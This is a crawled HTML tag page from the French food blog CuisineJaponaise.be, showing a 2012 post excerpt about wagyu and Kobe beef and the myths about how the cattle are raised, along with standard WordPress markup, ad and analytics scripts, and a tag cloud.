

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuisinejaponaise.be/blog/tag/matsusaka
body_size: 10886
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>matsusaka &laquo;  CuisineJaponaise.be</title>

<link rel="stylesheet" href="https://www.cuisinejaponaise.be/blog/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.cuisinejaponaise.be/blog/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("https://www.cuisinejaponaise.be/blog/wp-content/themes/default/images/kubrickbg-ltr.jpg") repeat-y top; border: none; }

</style>

 

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.sharemacro.com' />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux" href="https://www.cuisinejaponaise.be/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux des commentaires" href="https://www.cuisinejaponaise.be/blog/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux de l’étiquette matsusaka" href="https://www.cuisinejaponaise.be/blog/tag/matsusaka/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='st-widget-css' href='https://www.cuisinejaponaise.be/blog/wp-content/plugins/share-this/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://cdn.sharemacro.com/js/qtip/jquery.widget.min.js?ver=6.9" id="jquery.widget-js"></script>
<link rel="https://api.w.org/" href="https://www.cuisinejaponaise.be/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cuisinejaponaise.be/blog/wp-json/wp/v2/tags/958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cuisinejaponaise.be/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- Powered by AdSense-Deluxe WordPress Plugin v0.8 - http://www.acmetech.com/blog/adsense-deluxe/ -->
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.8180f388-0660-45b9-893e-2a87e7ea7744'});var st_type='wordpress3.1.1';</script>	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-657617-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="archive tag tag-matsusaka tag-958 wp-theme-default">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="http://www.cuisinejaponaise.be/blog/">CuisineJaponaise.be</a></h1>
		<div class="description">Vivre la cuisine japonaise en Belgique et ailleurs</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Posts Tagged &#8216;matsusaka&#8217;</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-628 post type-post status-publish format-standard hentry category-cuisine category-photos category-recettes tag-acheter-du-boeuf-de-kobe tag-australie tag-boeuf tag-boeuf-de-kobe tag-boeuf-et-grand-vin-rouge tag-boeuf-japonais tag-boeuf-tignanello tag-caviar-de-la-viande tag-contre-filet tag-grill tag-gustor-be tag-ispc tag-kobe-beef tag-kobebeef tag-marbree tag-matsusaka tag-matsusaka-beef tag-meilleure-viande-au-monde tag-meilleure-viande-du-monde tag-ou-acheter-du-boeuf-de-kobe tag-ou-acheter-du-wagyu tag-ou-trouver-du-boeuf-de-kobe tag-ou-trouver-du-boeuf-japonais tag-persillee tag-petrus-de-la-viande tag-recette-boeuf-de-kobe tag-recette-boeuf-japonais tag-recette-kobe-beef tag-recette-viande-grillee tag-recette-wagyu tag-rolls-des-viande tag-rolls-royce-de-la-viande tag-steack-revolution tag-steak-cuit-a-point tag-steak-fondant tag-steak-japonais tag-steak-japonais-grille tag-tendrete-de-la-viande tag-top-de-la-viande tag-une-fois-dans-sa-vie tag-van-engelandt tag-veine-de-graisse tag-viande-fondante tag-viande-grillee tag-viande-japonaise tag-viande-persillee tag-viande-saignante tag-viande-tendre tag-wagyu tag-wagyu-australie tag-wagyu-bruxelles tag-wagyu-ispc tag-wagyu-strip-loin tag-wagyu-tagawa-store tag-wagyu-farm">
				<h3 id="post-628"><a href="https://www.cuisinejaponaise.be/blog/le-wagyu-ou-boeuf-de-kobe-est-un-delice-a-essayer-au-moins-une-fois-dans-sa-vie" rel="bookmark" title="Permanent Link to Le wagyu ou boeuf de Kobe est un dÃ©lice Ã  essayer au moins une fois dans sa vie">Le wagyu ou boeuf de Kobe est un dÃ©lice Ã  essayer au moins une fois dans sa vie</a></h3>
				<small>lundi, décembre 24th, 2012</small>

				<div class="entry">
					<p><img decoding="async" src="http://www.cuisinejaponaise.be/img/blog/wagyuISPC06.jpg" alt="Wagyu - close up" /></p>
<p><script type="text/javascript"><!--
google_ad_client = "pub-2881023110928676";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "61A4DB";
google_color_url = "008000";
google_color_text = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	</p>
<p><strong>Le contexte</strong><br />
Le wagyu dÃ©signe une race de boeuf japonais (Wa signifie « Japon » et Gyu « boeuf »). On l&rsquo;associe souvent au trÃ¨s connue boeuf de Kobe. Celui-ci nourrit les lÃ©gendes les plus folles: les bÃªtes sont massÃ©es au sakÃ© ou Ã  la biÃ¨re; elles boivent de la biÃ¨re et du sakÃ©, Ã©coutent de la musique classique, sont suspendues par des sangles pour leur Ã©viter de toucher le sol et donc de fatiguer leur muscles, etc<br />
<img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1028" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2012/12/wagyu.jpg" alt="Wagyu ou boeuf japonais" width="590" height="376" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2012/12/wagyu.jpg 590w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2012/12/wagyu-300x191.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" /></p>
<p> <a href="https://www.cuisinejaponaise.be/blog/le-wagyu-ou-boeuf-de-kobe-est-un-delice-a-essayer-au-moins-une-fois-dans-sa-vie#more-628" class="more-link"><span aria-label="Lire la suite de Le wagyu ou boeuf de Kobe est un dÃ©lice Ã  essayer au moins une fois dans sa vie">(suite…)</span></a></p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="https://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">
var sharemacro_preset = "ui-tooltip-light ui-tooltip-rounded sharemacro-tooltip";
var sharemacro_tooltip_position = "center bottom";

</script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="https://www.cuisinejaponaise.be/blog/tag/acheter-du-boeuf-de-kobe" rel="tag">acheter du boeuf de Kobe</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/australie" rel="tag">australie</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/boeuf" rel="tag">boeuf</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/boeuf-de-kobe" rel="tag">boeuf de kobe</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/boeuf-et-grand-vin-rouge" rel="tag">boeuf et grand vin rouge</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/boeuf-japonais" rel="tag">boeuf japonais</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/boeuf-tignanello" rel="tag">boeuf Tignanello</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/caviar-de-la-viande" rel="tag">caviar de la viande</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/contre-filet" rel="tag">contre filet</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/grill" rel="tag">grill</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/gustor-be" rel="tag">gustor.be</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/ispc" rel="tag">ISPC</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/kobe-beef" rel="tag">kobe beef</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/kobebeef" rel="tag">kobebeef</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/marbree" rel="tag">marbrÃ©e</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/matsusaka" rel="tag">matsusaka</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/matsusaka-beef" rel="tag">matsusaka beef</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/meilleure-viande-au-monde" rel="tag">meilleure viande au monde</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/meilleure-viande-du-monde" rel="tag">meilleure viande du monde</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/ou-acheter-du-boeuf-de-kobe" rel="tag">ou acheter du boeuf de Kobe</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/ou-acheter-du-wagyu" rel="tag">ou acheter du wagyu</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/ou-trouver-du-boeuf-de-kobe" rel="tag">ou trouver du boeuf de Kobe</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/ou-trouver-du-boeuf-japonais" rel="tag">ou trouver du boeuf japonais</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/persillee" rel="tag">persillÃ©e</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/petrus-de-la-viande" rel="tag">petrus de la viande</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/recette-boeuf-de-kobe" rel="tag">recette boeuf de Kobe</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/recette-boeuf-japonais" rel="tag">recette boeuf japonais</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/recette-kobe-beef" rel="tag">recette Kobe beef</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/recette-viande-grillee" rel="tag">recette viande grillÃ©e</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/recette-wagyu" rel="tag">recette wagyu</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/rolls-des-viande" rel="tag">rolls des viande</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/rolls-royce-de-la-viande" rel="tag">rolls royce de la viande</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/steack-revolution" rel="tag">steack (r)evolution</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/steak-cuit-a-point" rel="tag">steak cuit Ã  point</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/steak-fondant" rel="tag">steak fondant</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/steak-japonais" rel="tag">steak japonais</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/steak-japonais-grille" rel="tag">steak japonais grillÃ©</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/tendrete-de-la-viande" rel="tag">tendretÃ© de la viande</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/top-de-la-viande" rel="tag">top de la viande</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/une-fois-dans-sa-vie" rel="tag">une fois dans sa vie</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/van-engelandt" rel="tag">van engelandt</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/veine-de-graisse" rel="tag">veine de graisse</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/viande-fondante" rel="tag">viande fondante</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/viande-grillee" rel="tag">viande grillÃ©e</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/viande-japonaise" rel="tag">viande japonaise</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/viande-persillee" rel="tag">viande persillÃ©e</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/viande-saignante" rel="tag">viande saignante</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/viande-tendre" rel="tag">viande tendre</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/wagyu" rel="tag">wagyu</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/wagyu-australie" rel="tag">wagyu australie</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/wagyu-bruxelles" rel="tag">wagyu bruxelles</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/wagyu-ispc" rel="tag">wagyu ispc</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/wagyu-strip-loin" rel="tag">wagyu strip loin</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/wagyu-tagawa-store" rel="tag">wagyu Tagawa store</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/wagyu-farm" rel="tag">wagyu-farm</a><br /> Posted in <a href="https://www.cuisinejaponaise.be/blog/category/cuisine" rel="category tag">Cuisine</a>, <a href="https://www.cuisinejaponaise.be/blog/category/photos" rel="category tag">Photos</a>, <a href="https://www.cuisinejaponaise.be/blog/category/recettes" rel="category tag">Recettes</a> |   <a href="https://www.cuisinejaponaise.be/blog/le-wagyu-ou-boeuf-de-kobe-est-un-delice-a-essayer-au-moins-une-fois-dans-sa-vie#comments">1 Comment &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
			<li id="search-3" class="widget widget_search"><h2 class="widgettitle">Retrouver un article</h2><form role="search" method="get" id="searchform" class="searchform" action="https://www.cuisinejaponaise.be/blog/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="tag_cloud-5" class="widget widget_tag_cloud"><h2 class="widgettitle">Le nuage des saveurs</h2><div class="tagcloud"><a href="https://www.cuisinejaponaise.be/blog/tag/avenue-louise" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 8pt;" aria-label="avenue louise (2 éléments)">avenue louise</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/avocad-maguro" class="tag-cloud-link tag-link-380 tag-link-position-2" style="font-size: 12pt;" aria-label="avocad maguro (3 éléments)">avocad maguro</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/boeuf-de-kobe" class="tag-cloud-link tag-link-65 tag-link-position-3" style="font-size: 12pt;" aria-label="boeuf de kobe (3 éléments)">boeuf de kobe</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/boeuf-japonais" class="tag-cloud-link tag-link-136 tag-link-position-4" style="font-size: 8pt;" aria-label="boeuf japonais (2 éléments)">boeuf japonais</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/bruxelles" class="tag-cloud-link tag-link-164 tag-link-position-5" style="font-size: 15.333333333333pt;" aria-label="Bruxelles (4 éléments)">Bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/cuisine-japonaise" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 15.333333333333pt;" aria-label="cuisine japonaise (4 éléments)">cuisine japonaise</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/cuisinejaponaise-be" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 12pt;" aria-label="cuisinejaponaise.be (3 éléments)">cuisinejaponaise.be</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/daikon" class="tag-cloud-link tag-link-48 tag-link-position-8" style="font-size: 8pt;" aria-label="daikon (2 éléments)">daikon</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/dusseldorf" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 12pt;" aria-label="dusseldorf (3 éléments)">dusseldorf</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/itamae" class="tag-cloud-link tag-link-127 tag-link-position-10" style="font-size: 8pt;" aria-label="itamae (2 éléments)">itamae</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/japantown" class="tag-cloud-link tag-link-102 tag-link-position-11" style="font-size: 8pt;" aria-label="japantown (2 éléments)">japantown</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/japon" class="tag-cloud-link tag-link-172 tag-link-position-12" style="font-size: 18pt;" aria-label="japon (5 éléments)">japon</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kamo" class="tag-cloud-link tag-link-117 tag-link-position-13" style="font-size: 8pt;" aria-label="Kamo (2 éléments)">Kamo</a>
